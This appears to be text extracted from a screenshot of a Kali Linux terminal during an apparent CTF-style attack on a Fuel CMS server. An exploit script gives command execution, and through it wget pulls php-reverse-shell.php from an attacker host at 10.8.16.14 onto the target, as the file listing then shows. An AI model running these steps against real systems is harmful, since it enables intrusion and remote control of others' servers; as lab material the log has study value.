 python3 50477.py -u /h/k/Downloads
python3 50477.py -u /h/k/Downloads
kali@kali: ~/Downloads/php-reverse-shell-1.0
kali@kali: ~/Downloads/php-reverse-shell-1.0
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $wget http://10.8.16.14/php-reverse-shell.php
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
php-reverse-shell.php
php-reverse-shell.php.1
php-reverse-shell.php.10
php-reverse-shell.php.11
php-reverse-shell.php.12
php-reverse-shell.php.2
php-reverse-shell.php.3
php-reverse-shell.php.4
php-reverse-shell.php.5
php-reverse-shell.php.6
php-reverse-shell.php.7
php-reverse-shell.php.8
php-reverse-shell.php.9
robots.txt